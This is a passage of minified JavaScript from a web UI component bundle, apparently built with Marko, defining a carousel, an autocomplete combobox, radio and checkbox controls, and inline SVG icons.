0})}),R}handleMove(u,m){if(this.isMoving)return;const{state:p}=this,_=this.move(u),b=this.getSlide(p,_);this.emit("slide",{slide:b+1,originalEvent:m}),this.emit(`${u===1?"next":"previous"}`,{originalEvent:m})}handleStartInteraction(){this.setState("interacting",!0)}handleEndInteraction(){clearTimeout(this.interactionEndTimeout),this.isMoving?this.state.interacting&&(this.interactionEndTimeout=setTimeout(()=>{this.handleEndInteraction()},100)):this.setState("interacting",!1)}togglePlay(u){const{state:{config:m,paused:p}}=this;m.preserveItems=!0,this.setState("paused",!p),p&&!this.isMoving&&this.move(h),this.emit(`${p?"play":"pause"}`,{originalEvent:u})}onInput(u){var m;const p=parseInt(u.gap,10),_={htmlAttributes:(0,i.processHtmlAttributes)(u,["class","style","index","type","slide","gap","autoplay","paused","itemsPerSlide","a11yPreviousText","a11yNextText","a11yPlayText","a11yPauseText","item","hiddenScrollbar"]),classes:["carousel",u.hiddenScrollbar&&"carousel--hidden-scrollbar",u.class],style:u.style,config:{},gap:isNaN(p)?16:p,index:parseInt(u.index,10)||0,itemsPerSlide:parseFloat(u.itemsPerSlide)||0,a11yPreviousText:u.a11yPreviousText||"Previous Slide",a11yNextText:u.a11yNextText||"Next Slide",a11yPauseText:u.a11yPauseText||"Pause",a11yPlayText:u.a11yPlayText||"Play",ariaRoleDescription:u["aria-roledescription"]||"Carousel",items:[],slideWidth:0,autoplayInterval:0,paused:!1,peek:0,interacting:!1,bothControlsDisabled:!1},b=["class","style","key"],{itemsPerSlide:v}=_;if(v&&(_.peek=v%1,_.itemsPerSlide=v-_.peek,_.classes.push("carousel--slides"),!_.peek&&!u.autoplay&&!u.noPeek&&(_.peek=.1),_.peek&&_.classes.push("carousel--peek"),u.autoplay)){const y=((m=u.item)===null||m===void 0?void 0:m.length)<=v;_.autoplayInterval=parseInt(u.autoplay,10)||4e3,_.classes.push("carousel__autoplay"),_.paused=!!(y||u.paused),_.interacting=!1}_.items=(u.item||[]).map((y,x)=>{const $=_.itemsPerSlide?x%_.itemsPerSlide===0:!0;return{htmlAttributes:(0,i.processHtmlAttributes)(y,b),class:$?["carousel__snap-point",y.class]:y.class,key:y.key||x.toString(),style:y.style,renderBody:y.renderBody}}),this.skipScrolling=this.state&&this.state.index===_.index,this.state=_}onRender(){typeof window<"u"&&this.cleanupAsync()}onMount(){const{config:u}=this.state;this.listEl=this.getEl("list"),this.nextEl=this.getEl("next"),this.containerEl=this.getEl("container"),this.subscribeTo(n.resizeUtil).on("resize",()=>{this.cleanupAsync(),this.onRenderLegacy()}),this.skipScrolling=!1,a.useReducedMotion&&(this.state.paused=!0),c(this.listEl)?(u.nativeScrolling=!0,this.once("destroy",(0,o.onScrollDebounced)(this.listEl,()=>{u.scrollTransitioning||this.handleScroll(this.listEl.scrollLeft)}))):this.subscribeTo(this.listEl).on("transitionend",({target:m})=>{m===this.listEl&&this.emitUpdate()}),this.onRenderLegacy(),document.fonts.ready.then(()=>{this.cleanupAsync(),this.onRenderLegacy()})}onUpdate(){this.onRenderLegacy()}onDestroy(){this.cleanupAsync()}onRenderLegacy(){const{containerEl:u,listEl:m,state:p}=this,{config:_,items:b,autoplayInterval:v,paused:y,interacting:x}=p;if(b.length){if(_.offsetOverride){_.offsetOverride=void 0,this.renderFrame=requestAnimationFrame(()=>this.setStateDirty(void 0));return}if(_.preserveItems){if(_.preserveItems=!1,this.focusFrame=requestAnimationFrame(()=>{d(m,$=>{(0,e.default)($).forEach($.getAttribute("aria-hidden")!=="true"?S=>{var R;return S.hasAttribute("data-carousel-tabindex")?S.setAttribute("tabindex",(R=S.getAttribute("data-carousel-tabindex"))!==null&&R!==void 0?R:"-1"):S.removeAttribute("tabindex")}:S=>S.setAttribute("tabindex","-1"))})}),_.nativeScrolling)if(this.skipScrolling)this.emitUpdate();else{const $=this.getOffset(p);$!==m.scrollLeft?(_.scrollTransitioning=!0,this.cancelScrollTransition=(0,r.scrollTransition)(m,$,this.emitUpdate.bind(this))):this.isMoving&&(_.scrollTransitioning=!0,this.cancelScrollTransition=(0,r.scrollTransition)(m,this.getOffset(p),this.emitUpdate.bind(this)))}if(v&&!y&&!x){const $=this.move.bind(this,h);this.autoplayTimeout=setTimeout(()=>{if(this.isMoving)return this.once("move",$);$()},v)}return}this.renderFrame=requestAnimationFrame(()=>{const{width:$}=u.getBoundingClientRect(),{left:S}=m.firstElementChild.getBoundingClientRect();this.setStateDirty("slideWidth",$),_.preserveItems=!0,_.nativeScrolling=c(m),d(m,(R,P)=>{const w=b[P],{left:O,right:q}=R.getBoundingClientRect();w.left=O-S,w.right=q-S})})}}}function c(f){return getComputedStyle(f).overflowX!=="visible"}function d(f,u){let m=0,p=f.firstElementChild;for(;p;)u(p,m++),p=p.nextElementSibling}return ea.exports=l,ea.exports}var mS=fS();const pS=ee(mS),zh="t5byRmr",L1=E.t(zh);M.r(zh,()=>L1);const xy=pS;L1._=C(function(t,e,n,i,o,r){var a=i.getTemplateData(o),s=a.config;e.be("div",Q(a.htmlAttributes,{class:K(a.classes),style:ve(a.style),"aria-roledescription":a.ariaRoleDescription,role:"group"}),"0",i,null,4),e.be("div",{class:K(["carousel__container",a.bothControlsDisabled&&"carousel__container--controls-disabled"]),id:n.elId("container")},"@container",i,null,1,{onfocusin:n.d("focusin",!!a.autoplayInterval&&"handleStartInteraction",!1),ontouchstart:n.d("touchstart",!!a.autoplayInterval&&"handleStartInteraction",!1),onmouseover:n.d("mouseover",!!a.autoplayInterval&&"handleStartInteraction",!1),onfocusout:n.d("focusout",!!a.autoplayInterval&&"handleEndInteraction",!1),onmouseout:n.d("mouseout",!!a.autoplayInterval&&"handleEndInteraction",!1),ontouchend:n.d("touchend",!!a.autoplayInterval&&"handleEndInteraction",!1)}),e.be("button",{class:"carousel__control carousel__control--prev",type:"button","aria-label":a.a11yPreviousText,"aria-disabled":a.prevControlDisabled&&"true"},"1",i,null,0,{onclick:n.d("click",!a.prevControlDisabled&&"handleMove",!1,[-1])}),g(Jn,{},e,n,"2"),e.ee(),e.be("div",{class:K(["carousel__viewport",!a.itemsPerSlide&&!a.nextControlDisabled&&!a.autoplayInterval&&"carousel__viewport--mask"])},"3",i,null,1),e.be("ul",{class:K(["carousel__list",t.imageTreatment==="matte"&&"carousel__list--image-treatment"]),style:ve(!s.nativeScrolling&&!!a.offset&&{transform:"translate3d("+a.offset*-1+"px,0,0)",transition:a.disableTransition?"none":void 0}),id:n.elId("list")},"@list",i,null,1);for(const h of be(a.items)){const l=`@${h.key}`,c=`[${l}]`;e.be("li",Q(h.htmlAttributes,{class:K(h.class),style:ve(h.style),"aria-hidden":!h.fullyVisible&&"true"}),l,i,null,4),g(M5,{n:!0,b:!0,i:!!s.preserveItems,renderBody:d=>{B(d,h.renderBody,null,null,null,null,n,"4"+c)}},e,n,l),e.ee()}e.ee(),e.ee(),e.be("button",{class:"carousel__control carousel__control--next",type:"button","aria-label":a.a11yNextText,"aria-disabled":a.nextControlDisabled&&"true",id:n.elId("next")},"@next",i,null,0,{onclick:n.d("click",!a.nextControlDisabled&&"handleMove",!1,[1])}),g(ei,{},e,n,"5"),e.ee(),a.autoplayInterval&&!a.bothControlsDisabled&&(e.be("button",{type:"button","aria-label":a.paused?a.a11yPlayText:a.a11yPauseText,class:"carousel__playback"},"6",i,null,0,{onclick:n.d("click","togglePlay",!1)}),a.paused?g(ii,{},e,n,"7"):g(oi,{},e,n,"8"),e.ee()),e.ee(),e.ee()},{t:zh},xy);L1.Component=L(xy,L1._);var Xr={},Eb;function _S(){if(Eb)return Xr;Eb=1,Object.defineProperty(Xr,"__esModule",{value:!0}),Xr.symbol=t;function t(){return'<symbol viewbox="0 0 20 20" id=icon-chevron-left-20><path d="M4.293 10.707a.999.999 0 0 1 0-1.414l7-7a1 1 0 1 1 1.414 1.414L6.414 10l6.293 6.293a1 1 0 0 1-1.414 1.414l-7-7Z"></path></symbol>'}return Xr}var bS=_S();const Kh="Laqjl0J",S1=E.t(Kh);M.r(Kh,()=>S1);const $y={};S1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-left-20",_size:"20",_type:"icon",_themes:bS.symbol},e,n,"0")},{t:Kh,i:!0},$y);S1.Component=L($y,S1._);const Uh="im9fKbY",O1=E.t(Uh);M.r(Uh,()=>O1);const wy={};O1._=C(function(t,e,n,i,o,r){const{status:a="attention",class:s,...h}=t;g(qt,{...h,class:[`inline-notice--${a}`,s],status:a,prefixClass:"inline-notice",root:"div",headerRoot:"span",mainRoot:"span",noA11yLabel:!0},e,n,"0")},{t:Uh,i:!0},wy);O1.Component=L(wy,O1._);var Jr={},Cb;function vS(){if(Cb)return Jr;Cb=1,Object.defineProperty(Jr,"__esModule",{value:!0}),Jr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-information-24><path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12C23.994 5.375 18.625.006 12 0Zm0 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10c-.006 5.52-4.48 9.994-10 10Zm-1-11a1 1 0 1 1 2 0v6a1 1 0 1 1-2 0v-6Zm1-3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></symbol>'}return Jr}var yS=vS();const Wh="tL5tfI5",T1=E.t(Wh);M.r(Wh,()=>T1);const ky={};T1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"information-24",_size:"24",_type:"icon",_themes:yS.symbol},e,n,"0")},{t:Wh,i:!0},ky);T1.Component=L(ky,T1._);var Qr={},Mb;function gS(){if(Mb)return Qr;Mb=1,Object.defineProperty(Qr,"__esModule",{value:!0}),Qr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-search-24><path d="M3 10a7 7 0 1 1 14 0 7 7 0 0 1-14 0Zm19.703 11.29-5.67-5.67-.008-.003A8.954 8.954 0 0 0 19 10a9 9 0 0 0-9-9 9 9 0 0 0-9 9 9 9 0 0 0 9 9 8.958 8.958 0 0 0 5.66-2.007l5.663 5.717c.19.187.445.292.71.29a1 1 0 0 0 .67-1.71Z"></path></symbol>'}return Qr}var xS=gS();const Gh="BhjkVxB",A1=E.t(Gh);M.r(Gh,()=>A1);const Ey={};A1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"search-24",_size:"24",_type:"icon",_themes:xS.symbol},e,n,"0")},{t:Gh,i:!0},Ey);A1.Component=L(Ey,A1._);var es={},Lb;function $S(){if(Lb)return es;Lb=1,Object.defineProperty(es,"__esModule",{value:!0}),es.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-clear-24><path d="M0 12C0 5.373 5.373 0 12 0c3.183 0 6.235 1.264 8.485 3.515A11.996 11.996 0 0 1 24 12c0 6.627-5.373 12-12 12S0 18.627 0 12Zm17.968 5.233a.996.996 0 0 0-.32-.989l-4.277-4.27 4.267-4.272a.995.995 0 0 0-1.402-1.404l-4.268 4.271-4.267-4.28a.998.998 0 1 0-1.413 1.413l4.278 4.271-4.268 4.281a.995.995 0 0 0 1.403 1.404l4.267-4.281 4.277 4.27a.994.994 0 0 0 1.723-.414Z"></path></symbol>'}return es}var wS=$S();const Yh="YI00j$n",I1=E.t(Yh);M.r(Yh,()=>I1);const Cy={};I1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"clear-24",_size:"24",_type:"icon",_themes:wS.symbol},e,n,"0")},{t:Yh,i:!0},Cy);I1.Component=L(Cy,I1._);var ts={},Sb;function kS(){if(Sb)return ts;Sb=1,Object.defineProperty(ts,"__esModule",{value:!0}),ts.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-search-16><path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path></symbol>'}return ts}var ES=kS();const Xh="O7IOaoD",ri=E.t(Xh);M.r(Xh,()=>ri);const My={};ri._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"search-16",_size:"16",_type:"icon",_themes:ES.symbol},e,n,"0")},{t:Xh,i:!0},My);ri.Component=L(My,ri._);var ns={},Ob;function CS(){if(Ob)return ns;Ob=1,Object.defineProperty(ns,"__esModule",{value:!0}),ns.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-clear-16><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path></symbol>'}return ns}var MS=CS();const Jh="qXxZMcu",R1=E.t(Jh);M.r(Jh,()=>R1);const Ly={};R1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"clear-16",_size:"16",_type:"icon",_themes:MS.symbol},e,n,"0")},{t:Jh,i:!0},Ly);R1.Component=L(Ly,R1._);var ta={exports:{}},is={},Tb;function LS(){if(Tb)return is;Tb=1,Object.defineProperty(is,"__esModule",{value:!0}),is.default=t;function t(e=""){return new RegExp(e.trim().replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),"i")}return is}var Je=ta.exports,Ab;function SS(){if(Ab)return ta.exports;Ab=1;var t=Je&&Je.__createBinding||(Object.create?function(f,u,m,p){p===void 0&&(p=m);var _=Object.getOwnPropertyDescriptor(u,m);(!_||("get"in _?!u.__esModule:_.writable||_.configurable))&&(_={enumerable:!0,get:function(){return u[m]}}),Object.defineProperty(f,p,_)}:function(f,u,m,p){p===void 0&&(p=m),f[p]=u[m]}),e=Je&&Je.__setModuleDefault||(Object.create?function(f,u){Object.defineProperty(f,"default",{enumerable:!0,value:u})}:function(f,u){f.default=u}),n=Je&&Je.__importStar||function(){var f=function(u){return f=Object.getOwnPropertyNames||function(m){var p=[];for(var _ in m)Object.prototype.hasOwnProperty.call(m,_)&&(p[p.length]=_);return p},f(u)};return function(u){if(u&&u.__esModule)return u;var m={};if(u!=null)for(var p=f(u),_=0;_<p.length;_++)p[_]!=="default"&&t(m,u,p[_]);return e(m,u),m}}(),i=Je&&Je.__importDefault||function(f){return f&&f.__esModule?f:{default:f}};Object.defineProperty(Je,"__esModule",{value:!0});const o=oy,r=i(d5),a=i(nn),s=ki(),h=ry(),l=n(ge()),c=i(LS());class d{focus(){this.getEl("combobox").focus()}handleFocus(){this._emitComboboxEvent("focus")}isExpanded(){return this.expander&&this.expander.expanded}isCollapsed(){return this.expander&&!this.expander.expanded}expand(){this.isCollapsed()&&(this.expander.expanded=!0)}collapse(){this.isExpanded()&&(this.expander.expanded=!1)}handleButtonClick(u){this.buttonClicked=!0,this.emit("button-click",{originalEvent:u})}handleActiveDescendantChange(u){if(this.listSelection==="automatic"){const m=this._getVisibleOptions()[u.detail.toIndex];this.getEl("combobox").value=m?.text}}setSelectedView(){const u=this._getVisibleOptions().indexOf(this._getSelectedOption());this.activeDescendant.index=u;const m=this.getEls("options")[u];m&&(0,h.scroll)(m)}handleExpand(){this.setSelectedView(),this.dropdownUtil.show(),this.emit("expand")}handleCollapse(){this.activeDescendant.reset(),this.dropdownUtil.hide(),this.emit("collapse")}handleComboboxClick(u){u.target===document.activeElement&&this.expand()}handleComboboxKeyDown(u){l.handleUpDownArrowsKeydown(u,()=>{u.preventDefault(),this.expand()}),l.handleEnterKeydown(u,()=>{if(this.isExpanded()){const m=this.activeDescendant.index;m!==-1&&this._setSelectedText(this._getVisibleOptions()[m].text),this.input.expanded!==!0&&this.collapse()}}),l.handleEscapeKeydown(u,()=>{this.collapse()}),this.emit("keydown",u)}handleComboboxKeyUp(u){l.handleTextInput(u,()=>{this.state.currentValue=this.getEl("combobox").value,this.once("update",()=>{this.expand()}),this._emitComboboxEvent("input-change")})}handleComboboxBlur(){const u=this.optionClicked;u&&this.focus(),!u&&!this.buttonClicked&&this.input.expanded!==!0&&this.collapse(),this.buttonClicked=!1;const m=this.getEl("combobox");this.listSelection==="automatic"&&m.value!==this.state.currentValue&&(this.state.currentValue=m.value),this.lastValue!==this.state.currentValue&&(this.lastValue=this.state.currentValue,this._emitComboboxEvent("change"))}handleSelectOption(u){this._setSelectedText(u),this.emit("option-click",u)}handleFloatingLabelInit(){this._emitComboboxEvent("floating-label-init")}onInput(u){this.autocomplete=u.autocomplete==="list"?"list":"none",this.listSelection=u.listSelection==="manual"?"manual":"automatic",this.lastValue=u.value,this.state={currentValue:this.lastValue},this.expander&&(this.expandedChange=u.expanded!==this.expanded,this.expandedChange&&(this.expander.expanded=u.expanded)),this.expanded=u.expanded}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_setupFloatingLabel(){this._floatingLabel?(this._floatingLabel.refresh(),this.handleFloatingLabelInit()):document.readyState==="complete"?this.el&&(this._floatingLabel=new r.default(this.el),this.handleFloatingLabelInit()):this.subscribeTo(window).once("load",()=>{this._setupFloatingLabel()})}_setupMakeup(){var u,m,p;this._hasVisibleOptions()&&(this.activeDescendant||(this.activeDescendant=(0,o.createLinear)(this.el,this.getEl("combobox"),this.getEl("listbox"),'[role="option"]',{activeDescendantClassName:"combobox__option--active",autoInit:-1,autoReset:-1,axis:"y",autoScroll:!0})),this.expander||(this.expander=new a.default(this.el,{autoCollapse:!this.expanded,expandOnFocus:!0,collapseOnFocusOut:!this.expanded&&!this.input.button,contentSelector:'[role="listbox"]',hostSelector:'[role="combobox"]',expandedClass:"combobox--expanded",simulateSpacebarClick:!0})),this.expandedChange&&(this.expander.expanded=this.expanded,this.expandedChange=!1)),this.dropdownUtil=new s.DropdownUtil((p=(m=(u=this.input).dropdownElement)===null||m===void 0?void 0:m.call(u))!==null&&p!==void 0?p:this.getEl("combobox"),this.getEl("listbox"),{strategy:this.input.strategy}),this.isExpanded()&&this.dropdownUtil.show(),this.input.floatingLabel&&this._setupFloatingLabel()}_cleanupMakeup(){this.activeDescendant&&(this.activeDescendant.reset(),this.activeDescendant.destroy(),this.activeDescendant=null),this.expander&&(this.expander.destroy(),this.expander=null),this._floatingLabel&&(this._floatingLabel.destroy(),this._floatingLabel=null)}_setSelectedText(u){if(this.state.currentValue!==u){const m=this.getEl("combobox");this.state.currentValue=m.value=u,m.selectionStart=m.selectionEnd=u.length,m.focus(),this._emitComboboxEvent("select")}}_getSelectedOption(){var u;return[...(u=this.input.option)!==null&&u!==void 0?u:[]].find(m=>m.text===this.state.currentValue)}_getVisibleOptions(){var u,m,p;if(this.autocomplete==="none")return[...(u=this.input.option)!==null&&u!==void 0?u:[]];const _=(0,c.default)((m=this.state.currentValue)===null||m===void 0?void 0:m.toString());return[...(p=this.input.option)!==null&&p!==void 0?p:[]].filter(b=>_.test(b.text||"")||b.sticky)}_hasVisibleOptions(){return!this.input.disabled&&this._getVisibleOptions().length>0}_emitComboboxEvent(u){this.emit(`${u}`,{currentInputValue:this.state.currentValue,selectedOption:this._getSelectedOption(),option:this.input.option})}}return ta.exports=d,ta.exports}var OS=SS();const TS=ee(OS),Qh="fbdTvTT",q1=E.t(Qh);M.r(Qh,()=>q1);const Sy=TS;q1._=C(function(t,e,n,i,o,r){const{class:a,id:s,button:h,disabled:l,style:c,borderless:d,autocomplete:f,strategy:u,option:m=[],dropdownElement:p,floatingLabel:_,listSelection:b,expanded:v,fluid:y,...x}=t,{class:$,renderBody:S,...R}=h||{};var P=!!h,w=y?"div":"span",O=s||i.getElId("input");if(e.be(w,{class:K(["combobox",_&&"floating-label",y&&"combobox--fluid",a]),style:ve(c)},"0",i,null,1,{onactiveDescendantChange:n.d("activeDescendantChange","handleActiveDescendantChange",!1),"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1)}),_&&(e.be("label",{for:O,class:K(["floating-label__label",l&&"floating-label__label--disabled"])},"1",i,null,0),e.t(_,i),e.ee()),e.be("span",{class:K(["combobox__control",P&&"combobox__control--actionable",d&&"combobox__control--borderless"])},"2",i,null,1),e.e("input",Q(Y.processHtmlAttributes(x),{id:O,type:"text",role:"combobox",disabled:l,value:o.currentValue,"aria-autocomplete":i.autocomplete,"aria-haspopup":"listbox",autocomplete:"off","aria-expanded":"false"}),"@combobox",i,0,4,{onblur:n.d("blur","handleComboboxBlur",!1),onclick:n.d("click","handleComboboxClick",!1),onfocus:n.d("focus","handleFocus",!1),onkeydown:n.d("keydown","handleComboboxKeyDown",!1),onkeyup:n.d("keyup","handleComboboxKeyUp",!1)}),P&&(e.be("button",Q(Y.processHtmlAttributes(R),{class:K(["icon-btn","icon-btn--transparent",$])}),"@actionable",i,null,4,{onclick:n.d("click","handleButtonClick",!1)}),B(e,S,null,null,null,null,n,"3"),e.ee()),e.ee(),i._hasVisibleOptions()){e.be("div",{role:"listbox",class:K(["combobox__listbox",u==="fixed"&&"combobox__listbox--fixed"])},"@listbox",i,null,0);for(const H of be(i._getVisibleOptions())){const{text:F,value:j,class:D,...k}=H;var q=(j||F)===o.currentValue;const T="@options[]",I=`[${T}]`;e.be("div",Q(Y.processHtmlAttributes(k),{role:"option",class:K(["combobox__option",D]),tabindex:"-1","aria-selected":q&&"true"}),T,i,null,4,{pa:{class:1,tabindex:1},onclick:n.d("click","handleSelectOption",!1,[F]),onmousedown:n.d("mousedown","handleSelectOption",!1,[F])}),e.be("span",null,"4"+I,i,null,0),e.t(F,i),e.ee(),e.ee()}e.ee()}e.ee()},{t:Qh},Sy);q1.Component=L(Sy,q1._);var os={},Ib;function AS(){if(Ib)return os;Ib=1,Object.defineProperty(os,"__esModule",{value:!0}),os.symbol=t;function t(){return'<symbol viewbox="0 0 20 20" id=icon-clear-20><path fill-rule=evenodd clip-rule=evenodd d="M10 20c5.523 0 10-4.477 10-10S15.523 0 10 0 0 4.477 0 10s4.477 10 10 10Zm4.707-14.707a1 1 0 0 0-1.414 0L10 8.586 6.707 5.293a1 1 0 0 0-1.414 1.414L8.586 10l-3.293 3.293a1 1 0 1 0 1.414 1.414L10 11.414l3.293 3.293a1 1 0 0 0 1.414-1.414L11.414 10l3.293-3.293a1 1 0 0 0 0-1.414Z"></path></symbol>'}return os}var IS=AS();const e2="qave$zC",si=E.t(e2);M.r(e2,()=>si);const Oy={};si._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"clear-20",_size:"20",_type:"icon",_themes:IS.symbol},e,n,"0")},{t:e2,i:!0},Oy);si.Component=L(Oy,si._);var rs={},Rb;function RS(){if(Rb)return rs;Rb=1,Object.defineProperty(rs,"__esModule",{value:!0}),rs.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-radio-unchecked-24><path fill-rule=evenodd clip-rule=evenodd d="M12 0C5.373 0 0 5.372 0 12c0 6.627 5.373 12 12 12s12-5.373 12-12c0-6.628-5.373-12-12-12m0 1c6.066 0 11 4.935 11 11s-4.934 11-11 11S1 18.065 1 12 5.934 1 12 1"></path></symbol>'}return rs}var qS=RS();const t2="QM3iSHy",ai=E.t(t2);M.r(t2,()=>ai);const Ty={};ai._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"radio-unchecked-24",_size:"24",_type:"icon",_themes:qS.symbol},e,n,"0")},{t:t2,i:!0},Ty);ai.Component=L(Ty,ai._);var ss={},qb;function PS(){if(qb)return ss;qb=1,Object.defineProperty(ss,"__esModule",{value:!0}),ss.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-radio-checked-24><path fill-rule=evenodd clip-rule=evenodd d="M12 0C5.373 0 0 5.372 0 12c0 6.627 5.373 12 12 12s12-5.373 12-12c0-6.628-5.373-12-12-12m0 1c6.066 0 11 4.935 11 11s-4.934 11-11 11S1 18.065 1 12 5.934 1 12 1m0 18a7 7 0 1 0 0-14 7 7 0 0 0 0 14Z"></path></symbol>'}return ss}var jS=PS();const n2="mzVRCnz",li=E.t(n2);M.r(n2,()=>li);const Ay={};li._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"radio-checked-24",_size:"24",_type:"icon",_themes:jS.symbol},e,n,"0")},{t:n2,i:!0},Ay);li.Component=L(Ay,li._);var na={exports:{}},HS=na.exports,Pb;function BS(){if(Pb)return na.exports;Pb=1,Object.defineProperty(HS,"__esModule",{value:!0});class t{forwardEvent(n,i,o){var r,a;this.emit(n,{originalEvent:i,value:(a=o||((r=this.el)===null||r===void 0?void 0:r.querySelector("input")))===null||a===void 0?void 0:a.value},o)}}return na.exports=t,na.exports}var ZS=BS();const FS=ee(ZS),i2="Z5Hj9oQ",P1=E.t(i2);function VS(){}M.r(i2,()=>FS);const Iy={};P1._=C(function(t,e,n,i,o,r){const{class:a,style:s,size:h,...l}=t;t.toJSON=VS,e.be("span",{class:K(["radio",a]),style:ve(s)},"0",i,null,1),e.e("input",Q(Y.processHtmlAttributes(l),{type:"radio",class:"radio__control"}),"1",i,0,4,{onclick:n.d("click","forwardEvent",!1,["change"]),onfocus:n.d("focus","forwardEvent",!1,["focus"]),onkeydown:n.d("keydown","forwardEvent",!1,["keydown"])}),e.be("span",{class:"radio__icon",hidden:""},"2",i,null,0),h==="large"?(g(ai,{class:"radio__unchecked",focusable:"false",noSkinClasses:!0},e,n,"3"),g(li,{class:"radio__checked",focusable:"false",noSkinClasses:!0},e,n,"4")):(g(Ot,{class:"radio__unchecked",focusable:"false",noSkinClasses:!0},e,n,"5"),g(Tt,{class:"radio__checked",focusable:"false",noSkinClasses:!0},e,n,"6")),e.ee(),e.ee()},{t:i2,s:!0},Iy);P1.Component=L(Iy,P1._);var as={},jb;function NS(){if(jb)return as;jb=1,Object.defineProperty(as,"__esModule",{value:!0}),as.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-checkbox-unchecked-24><path d="M17.6 1c1.137 0 1.929 0 2.546.051.605.05.953.142 1.216.276a3 3 0 0 1 1.311 1.311c.134.263.226.611.276 1.216.05.617.051 1.41.051 2.546v11.2c0 1.137 0 1.929-.051 2.546-.05.605-.142.953-.276 1.216a3 3 0 0 1-1.311 1.311c-.263.134-.611.226-1.216.276-.617.05-1.41.051-2.546.051H6.4c-1.137 0-1.929 0-2.546-.051-.605-.05-.953-.142-1.216-.276a3 3 0 0 1-1.311-1.311c-.134-.263-.226-.611-.276-1.216C1.001 19.529 1 18.736 1 17.6V6.4c0-1.137 0-1.929.051-2.546.05-.605.142-.953.276-1.216a3 3 0 0 1 1.311-1.311c.263-.134.611-.226 1.216-.276C4.471 1.001 5.264 1 6.4 1h11.2ZM.436 2.184C0 3.04 0 4.16 0 6.4v11.2c0 2.24 0 3.36.436 4.216a4 4 0 0 0 1.748 1.748C3.04 24 4.16 24 6.4 24h11.2c2.24 0 3.36 0 4.216-.436a4 4 0 0 0 1.748-1.748C24 20.96 24 19.84 24 17.6V6.4c0-2.24 0-3.36-.436-4.216A4 4 0 0 0 21.816.436C20.96 0 19.84 0 17.6 0H6.4C4.16 0 3.04 0 2.184.436A4 4 0 0 0 .436 2.184Z"></path></symbol>'}return as}var DS=NS();const o2="LEuj5oM",ci=E.t(o2);M.r(o2,()=>ci);const Ry={};ci._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"checkbox-unchecked-24",_size:"24",_type:"icon",_themes:DS.symbol},e,n,"0")},{t:o2,i:!0},Ry);ci.Component=L(Ry,ci._);var ls={},Hb;function zS(){if(Hb)return ls;Hb=1,Object.defineProperty(ls,"__esModule",{value:!0}),ls.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-checkbox-checked-24><path fill-rule=evenodd clip-rule=evenodd d="M4 0a4 4 0 0 0-4 4v16a4 4 0 0 0 4 4h16a4 4 0 0 0 4-4V4a4 4 0 0 0-4-4H4Zm6.71 16.71a1 1 0 0 1-1.41 0l-4-4a1 1 0 0 1 1.41-1.41L10 14.59l7.29-7.29a1 1 0 0 1 1.41 1.41h.01l-8 8Z"></path></symbol>'}return ls}var KS=zS();const r2="gzXbeoE",ui=E.t(r2);M.r(r2,()=>ui);const qy={};ui._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"checkbox-checked-24",_size:"24",_type:"icon",_themes:KS.symbol},e,n,"0")},{t:r2,i:!0},qy);ui.Component=L(qy,ui._);var ia={exports:{}},US=ia.exports,Bb;function WS(){if(Bb)return ia.exports;Bb=1,Object.defineProperty(US,"__esModule",{value:!0});class t{forwardEvent(n,i,o){const r=o||this.el.querySelector("input"),a=r.value,s=r.checked;this.emit(`${n}`,{originalEvent:i,value:a,checked:s})}}return ia.exports=t,ia.exports}var GS=WS();const YS=ee(GS),s2="foZ4xtE",j1=E.t(s2);function XS(){}M.r(s2,()=>YS);const 